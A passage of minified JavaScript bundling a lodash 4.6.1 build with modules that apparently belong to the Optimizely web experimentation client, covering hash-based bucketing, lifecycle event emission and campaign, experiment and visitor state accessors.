st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},337:function(t,n,e){t.exports=e(2435)._.noConflict()},6523:function(t,n,e){var i=e(2276).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},2262:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9750:function(t,n,e){var i=e(337),r=e(9069).get("stores/audience_data"),o=e(362),a=e(4451),u=e(8563),s=e(7326);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},6968:function(t,n,e){var i=e(337),r=e(3907),o=e(8563),a=e(7326),u=e(6338),s=e(3012);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var 